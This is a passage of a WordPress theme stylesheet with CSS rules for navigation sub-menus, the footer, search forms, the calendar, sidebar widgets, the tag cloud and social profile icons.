    border-top: solid 8px transparent;
    border-bottom: solid 8px transparent;
    border-right: solid 8px #fff;
    height: 16px;
    top: 0;
    bottom: 0;
    margin: auto;
  }
  .x-sub-menu-tab > li.x-menu-active > ul.x-sub-menu {
    visibility: visible;
    overflow: visible;
    opacity: 1;
    height: auto;
  }
  .x-sub-menu-tab .x-menu-item {
    min-width: 0;
  }
  .x-tabs > .x-sub-menu-tab {
    background-color: #f6f6f6;
  }
  .sub-menu-dark .x-sub-menu {
    background-color: #111;
    color: #ccc;
  }
  .sub-menu-dark .x-sub-menu-multi-column > .x-menu-item + .x-menu-item {
    border-left-color: rgba(255, 255, 255, 0.15);
  }
  .sub-menu-dark .x-tabs > .x-sub-menu-tab {
    background-color: rgba(255, 255, 255, 0.1);
  }
  .sub-menu-dark .x-sub-menu-tab > li.x-menu-active {
    background-color: rgba(255, 255, 255, 0.1);
  }
  .sub-menu-dark .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:after {
    border-right-color: #111;
  }
  .sub-menu-dark .x-sub-menu-multi-column .x-header-column > a {
    color: #fff;
  }
  .x-nav-menu a:focus {
    color: inherit;
  }
  .x-nav-menu .x-sub-menu-standard > li.current-menu-ancestor > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.current-menu-parent > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.current-menu-item > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.menu-current > a.x-menu-a-text {
    color: #9261aa;
  }
  .x-nav-menu > li.x-menu-item > a {
    color: inherit;
    position: relative;
  }
  .x-nav-menu > li.x-menu-item > a:after {
    content: '';
    background-color: #00b9b5;
    height: 4px;
    width: 0;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    margin-top: 5px;
    margin-left: auto;
    margin-right: auto;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-nav-menu > li.current-menu-ancestor > a:after,
  .x-nav-menu > li.current-menu-parent > a:after,
  .x-nav-menu > li.menu-current > a.x-menu-a-text:after,
  .x-nav-menu > li > a.x-menu-a-text:hover:after,
  .x-nav-menu > li.x-menu-item:hover > a:after {
    width: 100%;
  }
}
@media screen and (max-width: 991px) {
  i.x-icon-left {
    margin-right: 10px;
  }
  i.x-icon-right {
    margin-left: 10px;
  }
  .x-sub-menu {
    display: none;
  }
}
/**
 * 4.0 - Footer
 * ----------------------------------------------------------------------------
 */
.footer-main-border-color,
.main-footer-wrapper .wpcf7-form input[type="text"],
.main-footer-wrapper .wpcf7-form input[type="search"],
.main-footer-wrapper .wpcf7-form input[type="email"],
.main-footer-wrapper .wpcf7-form input[type="url"],
.main-footer-wrapper .wpcf7-form input[type="password"],
.main-footer-wrapper .wpcf7-form input[type="tel"],
.main-footer-wrapper .wpcf7-form textarea,
.main-footer-wrapper .wpcf7-form select,
.main-footer-wrapper .mc4wp-form input[type="text"],
.main-footer-wrapper .mc4wp-form input[type="search"],
.main-footer-wrapper .mc4wp-form input[type="email"],
.main-footer-wrapper .mc4wp-form input[type="url"],
.main-footer-wrapper .mc4wp-form input[type="password"],
.main-footer-wrapper .mc4wp-form input[type="tel"],
.main-footer-wrapper .mc4wp-form textarea,
.main-footer-wrapper .mc4wp-form select,
.main-footer-wrapper .main-footer input[type="text"],
.main-footer-wrapper .main-footer input[type="search"],
.main-footer-wrapper .main-footer input[type="email"],
.main-footer-wrapper .main-footer input[type="url"],
.main-footer-wrapper .main-footer input[type="password"],
.main-footer-wrapper .main-footer input[type="tel"],
.main-footer-wrapper .main-footer input[type="number"],
.main-footer-wrapper .main-footer textarea,
.main-footer-wrapper .main-footer select,
.main-footer-wrapper .main-footer #wp-calendar tbody td,
.main-footer-wrapper .main-footer .tagcloud a {
  border-color: #2c2c2c !important;
}
.footer-above-border-color,
.main-footer-wrapper .footer-above-wrapper .footer-above-inner,
.main-footer-wrapper .footer-above-wrapper input[type="text"],
.main-footer-wrapper .footer-above-wrapper input[type="search"],
.main-footer-wrapper .footer-above-wrapper input[type="email"],
.main-footer-wrapper .footer-above-wrapper input[type="url"],
.main-footer-wrapper .footer-above-wrapper input[type="password"],
.main-footer-wrapper .footer-above-wrapper input[type="tel"],
.main-footer-wrapper .footer-above-wrapper input[type="number"],
.main-footer-wrapper .footer-above-wrapper textarea,
.main-footer-wrapper .footer-above-wrapper select,
.main-footer-wrapper .footer-above-wrapper #wp-calendar tbody td {
  border-color: #2c2c2c !important;
}
.bottom-bar-border-color,
.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner,
.main-footer-wrapper .bottom-bar-wrapper input[type="text"],
.main-footer-wrapper .bottom-bar-wrapper input[type="search"],
.main-footer-wrapper .bottom-bar-wrapper input[type="email"],
.main-footer-wrapper .bottom-bar-wrapper input[type="url"],
.main-footer-wrapper .bottom-bar-wrapper input[type="password"],
.main-footer-wrapper .bottom-bar-wrapper input[type="tel"],
.main-footer-wrapper .bottom-bar-wrapper input[type="number"],
.main-footer-wrapper .bottom-bar-wrapper textarea,
.main-footer-wrapper .bottom-bar-wrapper select,
.main-footer-wrapper .bottom-bar-wrapper #wp-calendar tbody td {
  border-color: #2c2c2c !important;
}
.main-footer-wrapper {
  position: relative;
  background-color: #1a1a1a;
}
.main-footer-wrapper.dark a:hover,
.main-footer-wrapper.dark a:active,
.main-footer-wrapper.dark a:focus {
  color: #fff;
}
.main-footer-wrapper.dark .tagcloud a:hover,
.main-footer-wrapper.dark .tagcloud a:focus,
.main-footer-wrapper.dark .tagcloud a:active {
  border-color: #fff;
  background-color: #fff;
  color: #222;
}
.main-footer-wrapper.main-footer-bg {
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center top;
  background-repeat: no-repeat;
  background-clip: content-box;
  position: relative;
}
.main-footer-wrapper.main-footer-bg:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
.main-footer-wrapper .widget-title {
  font-size: 18px;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: #ffffff;
  margin-bottom: 30px;
  position: relative;
  padding-bottom: 15px;
}
.main-footer-wrapper .widget-title:after {
  content: "";
  border-bottom-style: solid;
  border-bottom-width: 2px;
  width: 24px;
  position: absolute;
  left: 0;
  top: 100%;
}
.main-footer-wrapper .two-col:after {
  content: "";
  display: block;
  clear: both;
}
.main-footer-wrapper .two-col ul > li {
  width: 50%;
  float: left;
  line-height: 3;
  padding-top: 0;
}
.main-footer-wrapper .wpcf7-form input[type="text"],
.main-footer-wrapper .wpcf7-form input[type="search"],
.main-footer-wrapper .wpcf7-form input[type="email"],
.main-footer-wrapper .wpcf7-form input[type="url"],
.main-footer-wrapper .wpcf7-form input[type="password"],
.main-footer-wrapper .wpcf7-form input[type="tel"],
.main-footer-wrapper .wpcf7-form textarea,
.main-footer-wrapper .wpcf7-form select {
  background-color: transparent;
  border: solid 1px;
}
.main-footer-wrapper .wpcf7-form input[type="text"]:focus,
.main-footer-wrapper .wpcf7-form input[type="search"]:focus,
.main-footer-wrapper .wpcf7-form input[type="email"]:focus,
.main-footer-wrapper .wpcf7-form input[type="url"]:focus,
.main-footer-wrapper .wpcf7-form input[type="password"]:focus,
.main-footer-wrapper .wpcf7-form input[type="tel"]:focus,
.main-footer-wrapper .wpcf7-form textarea:focus,
.main-footer-wrapper .wpcf7-form select:focus {
  border-color: #9261aa !important;
}
.main-footer-wrapper .wpcf7-form span.wpcf7-form-control-wrap {
  display: block;
}
.main-footer-wrapper .footer-contact-us li {
  padding-left: 20px;
  position: relative;
}
.main-footer-wrapper .footer-contact-us li i.fa {
  position: absolute;
  left: 0;
  line-height: 2em;
}
.main-footer-wrapper .form-contact-wrap.large-form .col {
  margin-bottom: 30px;
}
.main-footer-wrapper .form-contact-wrap.large-form textarea {
  display: block;
}
.main-footer-wrapper .form-contact-wrap.large-form input[type="text"],
.main-footer-wrapper .form-contact-wrap.large-form input[type="tel"],
.main-footer-wrapper .form-contact-wrap.large-form input[type="email"],
.main-footer-wrapper .form-contact-wrap.large-form textarea {
  width: 100%;
}
.main-footer-wrapper .mc4wp-form input[type="text"],
.main-footer-wrapper .mc4wp-form input[type="search"],
.main-footer-wrapper .mc4wp-form input[type="email"],
.main-footer-wrapper .mc4wp-form input[type="url"],
.main-footer-wrapper .mc4wp-form input[type="password"],
.main-footer-wrapper .mc4wp-form input[type="tel"],
.main-footer-wrapper .mc4wp-form textarea,
.main-footer-wrapper .mc4wp-form select {
  background-color: transparent;
  border: 1px solid;
}
.main-footer-wrapper .mailchimp-hide-label .mailchimp-label {
  display: none;
}
.main-footer-wrapper .mc4wp-alert p {
  text-align: center;
  font-size: 16px;
  padding-top: 10px;
  text-transform: uppercase;
  color: #fff;
}
.main-footer-wrapper .mailchimp-inline form {
  position: relative;
}
.main-footer-wrapper .mailchimp-inline p.input-wrapper {
  display: block;
  margin-right: 140px;
}
.main-footer-wrapper .mailchimp-inline p.submit-wrapper {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
}
.main-footer-wrapper .footer-contact-info ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.main-footer-wrapper .footer-contact-info li {
  line-height: 3;
  font-size: 12px;
  font-family: 'Oswald';
  font-weight: 400;
}
.main-footer-wrapper .footer-contact-info i.fa,
.main-footer-wrapper .footer-contact-info i.micon {
  vertical-align: middle;
  margin-right: 5px;
  color: #9261aa;
  font-size: 18px;
}
.main-footer-wrapper .footer-contact-info span {
  vertical-align: middle;
}
.main-footer-wrapper .footer-logo-line .footer-logo {
  overflow: hidden;
}
.main-footer-wrapper .footer-logo-line .footer-logo a {
  position: relative;
  display: inline-block;
}
.main-footer-wrapper .footer-logo-line .footer-logo a:before,
.main-footer-wrapper .footer-logo-line .footer-logo a:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  width: 2000px;
  right: 100%;
  top: 0;
  bottom: 0;
  margin: auto 20px auto 0;
  height: 1px;
}
.main-footer-wrapper .footer-logo-line .footer-logo a:after {
  margin-left: 20px;
  margin-right: 0;
  left: 100%;
  right: auto;
}
.main-footer-wrapper .footer-logo-line .footer-logo a:before,
.main-footer-wrapper .footer-logo-line .footer-logo a:after {
  border-top: solid 1px rgba(255, 255, 255, 0.2);
}
.main-footer-wrapper #wp-calendar tbody td:hover a,
.main-footer-wrapper #wp-calendar tbody td:hover {
  color: #9261aa;
}
.main-footer-wrapper .widget-course .course-item-wrap .course-info > a.course-title,
.main-footer-wrapper .widget.woocommerce .course-item-wrap .course-info > a.course-title {
  color: #ffffff;
}
.main-footer-wrapper .widget-posts .widget-posts-title {
  color: #ffffff;
}
.main-footer-wrapper h3.entry-post-title {
  color: #ffffff;
}
.main-footer-wrapper .footer-above-wrapper {
  background-color: #1a1a1a;
  color: #8f8f8f;
}
.main-footer-wrapper .footer-above-wrapper .footer-above-inner {
  padding-top: 0;
  padding-bottom: 30px;
  border-bottom: 1px solid;
}
.main-footer-wrapper .footer-above-wrapper .heading-custom-widget h6 {
  font-size: 32px;
  font-family: 'Oswald';
  margin-bottom: 10px;
  line-height: 1.2em;
}
.main-footer-wrapper .footer-above-wrapper .heading-custom-widget p {
  font-size: 20px;
  font-family: 'Roboto';
  font-style: italic;
  line-height: 1.2em;
}
.main-footer-wrapper .footer-above-wrapper input[type="text"],
.main-footer-wrapper .footer-above-wrapper input[type="search"],
.main-footer-wrapper .footer-above-wrapper input[type="email"],
.main-footer-wrapper .footer-above-wrapper input[type="url"],
.main-footer-wrapper .footer-above-wrapper input[type="password"],
.main-footer-wrapper .footer-above-wrapper input[type="tel"],
.main-footer-wrapper .footer-above-wrapper input[type="number"],
.main-footer-wrapper .footer-above-wrapper textarea,
.main-footer-wrapper .footer-above-wrapper select {
  color: #8f8f8f;
  background-color: transparent;
}
.main-footer-wrapper .footer-above-wrapper .search-form button {
  background-color: transparent;
  color: #8f8f8f;
}
.main-footer-wrapper .footer-above-wrapper #wp-calendar tbody td {
  background: transparent;
}
.main-footer-wrapper .main-footer {
  background-color: rgba(26, 26, 26, 0);
  color: #8f8f8f;
}
.main-footer-wrapper .main-footer .footer_inner {
  padding-top: 40px;
  padding-bottom: 40px;
}
.main-footer-wrapper .main-footer input[type="text"],
.main-footer-wrapper .main-footer input[type="search"],
.main-footer-wrapper .main-footer input[type="email"],
.main-footer-wrapper .main-footer input[type="url"],
.main-footer-wrapper .main-footer input[type="password"],
.main-footer-wrapper .main-footer input[type="tel"],
.main-footer-wrapper .main-footer input[type="number"],
.main-footer-wrapper .main-footer textarea,
.main-footer-wrapper .main-footer select {
  color: #8f8f8f;
  background-color: transparent;
}
.main-footer-wrapper .main-footer .search-form button {
  background-color: transparent;
  color: #8f8f8f;
}
.main-footer-wrapper .main-footer #wp-calendar tbody td {
  background: transparent;
}
.main-footer-wrapper .main-footer .tagcloud a {
  color: #8f8f8f;
}
.main-footer-wrapper .bottom-bar-wrapper {
  background-color: #1a1a1a;
  color: #8f8f8f;
}
.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner {
  padding-top: 20px;
  padding-bottom: 20px;
  border-top: 1px solid;
}
.main-footer-wrapper .bottom-bar-wrapper input[type="text"],
.main-footer-wrapper .bottom-bar-wrapper input[type="search"],
.main-footer-wrapper .bottom-bar-wrapper input[type="email"],
.main-footer-wrapper .bottom-bar-wrapper input[type="url"],
.main-footer-wrapper .bottom-bar-wrapper input[type="password"],
.main-footer-wrapper .bottom-bar-wrapper input[type="tel"],
.main-footer-wrapper .bottom-bar-wrapper input[type="number"],
.main-footer-wrapper .bottom-bar-wrapper textarea,
.main-footer-wrapper .bottom-bar-wrapper select {
  color: #8f8f8f;
  background-color: transparent;
}
.main-footer-wrapper .bottom-bar-wrapper .search-form button {
  background-color: transparent;
  color: #8f8f8f;
}
.main-footer-wrapper .bottom-bar-wrapper #wp-calendar tbody td {
  background: transparent;
}
.main-footer-wrapper .bottom-bar-wrapper ul.social-profile li {
  margin-bottom: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .textwidget p:last-child {
  margin-bottom: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.menu > li {
  margin-bottom: 0;
  display: inline-block;
  margin-right: 20px;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.menu > li:last-child {
  margin-right: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu li {
  position: relative;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.sub-menu {
  display: none;
  position: absolute;
  bottom: 100%;
  left: 0;
  background-color: #151515;
  color: #a1a1a1;
  z-index: 999;
  box-shadow: rgba(0, 0, 0, 0.15) 0px 9px 24px;
  padding: 15px 0px;
  list-style: none;
  min-width: 240px;
  margin: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.sub-menu li {
  padding: 0 15px;
  margin-bottom: 5px;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.sub-menu li:last-child {
  margin-bottom: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu li:hover > ul.sub-menu {
  display: block;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.sub-menu ul.sub-menu {
  left: 100%;
  bottom: 0;
}
.main-footer-wrapper .expanded,
.main-footer-wrapper .collapse {
  display: block;
  visibility: visible;
  cursor: pointer;
}
.main-footer-wrapper .collapse:before {
  content: "\f054";
  font-family: "fontawesome";
  position: absolute;
  right: 10px;
}
.main-footer-wrapper .expanded:before {
  content: "\f078";
  font-family: "fontawesome";
  position: absolute;
  right: 10px;
}
.main-footer-wrapper .widget {
  margin-bottom: 30px;
}
.main-footer-wrapper .widget:last-child {
  margin-bottom: 0;
}
.main-footer-wrapper .textwidget ul {
  padding: 0;
  list-style: none;
}
body.footer-static {
  padding-bottom: 0;
}
body.footer-static footer.enable-parallax {
  position: relative !important;
  z-index: 1;
}
@media only screen and (min-width: 992px) {
  footer.enable-parallax {
    position: fixed !important;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1;
    margin: auto;
    width: 100%;
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
  }
  body.boxed footer.enable-parallax {
    max-width: 1200px;
  }
}
@media (max-width: 991px) {
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar.text-left,
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar.text-right {
    text-align: center;
  }
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar + .sidebar {
    margin-top: 5px;
  }
  footer.main-footer-wrapper .col-md-1,
  footer.main-footer-wrapper .col-md-10,
  footer.main-footer-wrapper .col-md-11,
  footer.main-footer-wrapper .col-md-12,
  footer.main-footer-wrapper .col-md-2,
  footer.main-footer-wrapper .col-md-3,
  footer.main-footer-wrapper .col-md-4,
  footer.main-footer-wrapper .col-md-5,
  footer.main-footer-wrapper .col-md-6,
  footer.main-footer-wrapper .col-md-7,
  footer.main-footer-wrapper .col-md-8,
  footer.main-footer-wrapper .col-md-9 {
    margin-bottom: 30px;
  }
  footer.main-footer-wrapper .col-md-1.text-right,
  footer.main-footer-wrapper .col-md-10.text-right,
  footer.main-footer-wrapper .col-md-11.text-right,
  footer.main-footer-wrapper .col-md-12.text-right,
  footer.main-footer-wrapper .col-md-2.text-right,
  footer.main-footer-wrapper .col-md-3.text-right,
  footer.main-footer-wrapper .col-md-4.text-right,
  footer.main-footer-wrapper .col-md-5.text-right,
  footer.main-footer-wrapper .col-md-6.text-right,
  footer.main-footer-wrapper .col-md-7.text-right,
  footer.main-footer-wrapper .col-md-8.text-right,
  footer.main-footer-wrapper .col-md-9.text-right {
    text-align: left;
  }
}
@media (max-width: 767px) {
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title {
    margin-bottom: 0;
  }
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title + div,
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title + ul {
    padding-top: 20px;
    margin: 0;
  }
  footer.main-footer-wrapper.footer-collapse-able .main-footer .sidebar + .sidebar {
    margin-top: 30px;
  }
  footer.main-footer-wrapper.footer-collapse-able .main-footer .sidebar ul.instagram-pics + p {
    display: none;
  }
  footer.main-footer-wrapper .col-sm-6:nth-child(2n+1) {
    clear: both;
  }
  .sidebar .two-col ul > li {
    width: auto;
    float: none;
  }
}
/**
 * 5.0 - Widget
 * ----------------------------------------------------------------------------
 */
.search-form {
  position: relative;
}
.search-form input[type="text"] {
  width: 100%;
  height: 40px;
  line-height: 40px;
  padding-right: 40px;
}
.search-form button[type="submit"] {
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  padding: 10px 0 0;
  height: 40px;
  width: 40px;
  color: #fff;
  font-size: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.search-form button[type="submit"] i {
  font-size: 15px;
}
.search-form-lg {
  position: relative;
}
.search-form-lg .search-form {
  position: static;
  margin-right: 200px;
}
.search-form-lg .search-form form {
  padding: 30px;
}
.search-form-lg input[type="text"] {
  height: 50px;
  padding-right: 15px;
  line-height: 1.3;
}
.search-form-lg button[type="submit"] {
  position: absolute;
  right: 0;
  top: 0px;
  height: 50px;
  width: 185px;
  font-family: 'Oswald';
  font-size: 13px;
  letter-spacing: 0.1em;
  line-height: 50px;
  padding: 0;
  text-align: center;
  background-color: #9261aa;
  color: #fff;
  text-transform: uppercase;
}
.search-form-lg button[type="submit"] i {
  display: none;
}
.screen-reader-text {
  display: none;
}
/*-------------------------------------
CALENDAR
---------------------------------------*/
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  font-family: 'Oswald';
  text-transform: uppercase;
  text-align: right;
  font-size: 12px;
  margin-top: 0;
  margin-bottom: 15px;
  padding: 0;
}
#wp-calendar thead {
  font-size: 10px;
  font-family: 'Oswald';
}
#wp-calendar thead th {
  padding-bottom: 10px;
  text-align: center;
}
#wp-calendar tbody {
  font-size: 13px;
}
#wp-calendar tbody td {
  background: #eeeeee;
  border: 1px solid #fff;
  text-align: center;
  padding: 8px;
}
#wp-calendar tbody td.pad:hover {
  background: transparent !important;
}
#wp-calendar tbody td:hover {
  color: #fff;
}
#wp-calendar tbody td:hover a {
  color: #fff;
}
#wp-calendar tbody .pad {
  background: none;
}
#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
  font-family: 'Oswald';
}
#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
  font-family: 'Oswald';
}
.site-meta-single-product .widget,
.primary-sidebar .widget {
  border: 1px solid #eeeeee;
  background: #fcfcfc;
  padding: 30px;
}
.site-meta-single-product .widget-title,
.primary-sidebar .widget-title {
  margin: -31px -31px 30px -31px;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  padding: 16px 30px;
}
.site-meta-single-product .widget_product_categories li,
.primary-sidebar .widget_product_categories li,
.site-meta-single-product .widget_categories li,
.primary-sidebar .widget_categories li,
.site-meta-single-product .widget_archive li,
.primary-sidebar .widget_archive li {
  overflow: hidden;
}
.site-meta-single-product .widget_product_categories li a,
.primary-sidebar .widget_product_categories li a,
.site-meta-single-product .widget_categories li a,
.primary-sidebar .widget_categories li a,
.site-meta-single-product .widget_archive li a,
.primary-sidebar .widget_archive li a {
  background: #fcfcfc;
  position: relative;
  z-index: 2;
  padding-right: 5px;
}
.site-meta-single-product .widget_product_categories li .count,
.primary-sidebar .widget_product_categories li .count,
.site-meta-single-product .widget_categories li .count,
.primary-sidebar .widget_categories li .count,
.site-meta-single-product .widget_archive li .count,
.primary-sidebar .widget_archive li .count {
  position: relative;
  padding-left: 5px;
  color: #868686;
}
.site-meta-single-product .widget_product_categories li .count:before,
.primary-sidebar .widget_product_categories li .count:before,
.site-meta-single-product .widget_categories li .count:before,
.primary-sidebar .widget_categories li .count:before,
.site-meta-single-product .widget_archive li .count:before,
.primary-sidebar .widget_archive li .count:before {
  content: '';
  display: block;
  width: 500px;
  border-top: 1px solid #eeeeee;
  position: absolute;
  right: 100%;
  bottom: 7px;
}
.site-meta-single-product .widget_product_categories li,
.primary-sidebar .widget_product_categories li,
.site-meta-single-product .widget_nav_menu li,
.primary-sidebar .widget_nav_menu li,
.site-meta-single-product .widget_recent_entries li,
.primary-sidebar .widget_recent_entries li,
.site-meta-single-product .widget_meta li,
.primary-sidebar .widget_meta li,
.site-meta-single-product .widget_pages li,
.primary-sidebar .widget_pages li,
.site-meta-single-product .widget_categories li,
.primary-sidebar .widget_categories li,
.site-meta-single-product .widget_archive li,
.primary-sidebar .widget_archive li {
  color: #222222;
}
.widget {
  margin-bottom: 60px;
}
.widget a {
  color: inherit;
}
.widget a:focus,
.widget a:active,
.widget a:hover {
  text-decoration: none;
  color: #9261aa;
}
.widget:last-child {
  margin-bottom: 0;
}
.widget:after {
  content: '';
  clear: both;
  display: block;
}
.widget select {
  width: 100%;
}
.widget_product_categories ul,
.widget_nav_menu ul,
.widget_recent_entries ul,
.widget_meta ul,
.widget_pages ul,
.widget_categories ul,
.widget_archive ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget_product_categories li,
.widget_nav_menu li,
.widget_recent_entries li,
.widget_meta li,
.widget_pages li,
.widget_categories li,
.widget_archive li {
  margin-bottom: 10px;
  font-family: 'Roboto';
}
.widget_product_categories li:last-child,
.widget_nav_menu li:last-child,
.widget_recent_entries li:last-child,
.widget_meta li:last-child,
.widget_pages li:last-child,
.widget_categories li:last-child,
.widget_archive li:last-child {
  margin-bottom: 0;
}
.widget_product_categories li a,
.widget_nav_menu li a,
.widget_recent_entries li a,
.widget_meta li a,
.widget_pages li a,
.widget_categories li a,
.widget_archive li a {
  letter-spacing: 0.05em;
  font-size: 12px;
  text-transform: uppercase;
  line-height: 20px;
  display: inline-block;
}
.widget_product_categories li .count,
.widget_categories li .count,
.widget_archive li .count {
  font-size: 12px;
  float: right;
}
.widget_product_categories ul.children,
.widget_pages ul.children,
.widget_categories ul.children {
  margin-top: 10px;
  padding-left: 15px;
}
.widget_product_categories ul.children li a,
.widget_pages ul.children li a,
.widget_categories ul.children li a {
  text-transform: none;
  font-size: 13px;
}
.widget_nav_menu ul.sub-menu {
  margin-top: 10px;
  padding-left: 15px;
}
.widget_nav_menu ul.sub-menu li a {
  text-transform: none;
  font-size: 13px;
}
.widget_recent_comments ul,
.widget_rss ul {
  padding: 0 0 0 15px;
  margin: 0;
}
.widget_recent_comments li,
.widget_rss li {
  margin-bottom: 10px;
  font-family: 'Roboto';
}
.widget_recent_comments li a,
.widget_rss li a {
  color: #9261aa;
}
.widget_recent_comments li a:hover,
.widget_rss li a:hover,
.widget_recent_comments li a:active,
.widget_rss li a:active,
.widget_recent_comments li a:focus,
.widget_rss li a:focus {
  text-decoration: underline;
}
.widget_recent_comments li:last-child,
.widget_rss li:last-child {
  margin-bottom: 0;
}
.widget_text .wp-caption {
  background-color: transparent;
}
.tagcloud a {
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  display: inline-block;
  text-transform: uppercase;
  padding: 0 12px;
  margin-bottom: 5px;
  line-height: 30px;
  height: 30px;
  font-size: 11px !important;
  letter-spacing: 0.02em;
  color: #8f8f8f;
  margin-right: 2px;
  border: 1px solid #eeeeee;
}
.tagcloud a:last-child {
  margin-right: 0;
}
.tagcloud a:hover,
.tagcloud a:focus,
.tagcloud a:active {
  border-color: #9261aa;
  background-color: #9261aa;
  color: #fff;
}
ul.social-profile {
  list-style-type: none;
  padding: 0;
  margin: 0;
  color: #fff;
}
ul.social-profile a:hover {
  background-color: #9261aa;
  color: #9261aa;
}
ul.s-primary a {
  background-color: #9261aa;
  color: #9261aa;
}
ul.s-primary a:hover {
  background-color: #000;
  color: #fff;
}
ul.s-scheme-default {
  color: inherit;
}
ul.s-secondary a {
  background-color: #00b9b5;
  color: #00b9b5;
}
ul.s-secondary a:hover {
  background-color: #000;
  color: #fff;
}
ul.s-light a {
  background-color: #fff;
  color: #fff;
}
ul.s-dark a {
  background-color: #000;
  color: #000;
}
ul.s-gray a {
  background-color: #777;
  color: #777;
}
ul.s-light-gray-1 a {
  background-color: #ccc;
  color: #ccc;
}
ul.s-light-gray-2 a {
  background-color: #bbb;
  color: #bbb;
}
ul.s-light-gray-3 a {
  background-color: #bababa;
  color: #bababa;
}
ul.s-dark-gray-1 a {
  background-color: #444;
  color: #444;
}
ul.s-dark-gray-2 a {
  background-color: #666;
  color: #666;
}
ul.s-dark-gray-3 a {
  background-color: #888;
  color: #888;
}
ul.s-rounded {
  font-size: 0;
}
ul.s-rounded li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  padding: 0;
}
ul.s-rounded li:last-child {
  margin-right: 0;
}
ul.s-rounded a {
  display: block;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
ul.s-rounded.s-primary a,
ul.s-rounded.s-secondary a,
ul.s-rounded.s-dark a,
ul.s-rounded.s-dark-gray-1 a {
  color: #fff;
}
ul.s-rounded.s-light a {
  color: #444;
}
ul.s-rounded.s-light a:hover {
  color: #fff;
}
ul.s-rounded.s-gray a,
ul.s-rounded.s-light-gray-1 a,
ul.s-rounded.s-light-gray-2 a,
ul.s-rounded.s-light-gray-3 a,
ul.s-rounded.s-dark-gray-2 a,
ul.s-rounded.s-dark-gray-3 a {
  color: inherit;
}
ul.s-default {
  font-size: 0;
}
ul.s-default li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  margin-bottom: 5px;
}
ul.s-default li:last-child {
  margin-right: 0;
}
ul.s-default a {
  background-color: transparent;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
ul.s-default.s-primary a:hover,
ul.s-default.s-secondary a:hover {
  color: #444;
}
ul.s-icon-text li + li {
  margin-top: 15px;
}
ul.s-icon-text a {
  line-height: 1.7;
  letter-spacing: 0.05em;
  background-color: transparent;
}
ul.s-icon-text a:hover {
  background-color: transparent;
}
ul.s-icon-text i {
  margin-right: 15px;
  letter-spacing: 0;
}
ul.s-icon-text.s-primary a:hover,
ul.s-icon-text.s-secondary a:hover {
  color: #444;
}
ul.s-md i {
  font-size: 16px;
}
ul.s-md.s-rounded a {
  width: 36px;
  height: 36px;
}
ul.s-md.s-rounded i {
  line-height: 36px;
}
ul.s-lg i {
  font-size: 18px;
}
ul.s-lg.s-rounded a {
  width: 38px;
  height: 38px;
}
ul.s-lg.s-rounded i {
  line-height: 38px;
}
.social-profile .facebook {
  background-color: #3b5998;
}
.social-profile .facebook:hover {
  background-color: #4c70ba;
}
.social-profile .twitter {
  background-color: #00aced;
}
.social-profile .twitter:hover {
  background-color: #21c2ff;
}
.social-profile .google-plus {
  background-color: #dd4b39;
}
.social-profile .google-plus:hover {
  background-color: #e47365;
}
.social-profile .linkedin {
  background-color: #007bb5;
}
.social-profile .linkedin:hover {
  background-color: #009ee8;
}
.social-profile .pinterest {
  background-color: #d60009;
}
.social-profile .pinterest:hover {
  background-color: #ff0a14;
}
.social-profile .tumblr {
  background-color: #34465D;
}
.social-profile .tumblr:hover {
  background-color: #465f7e;
}
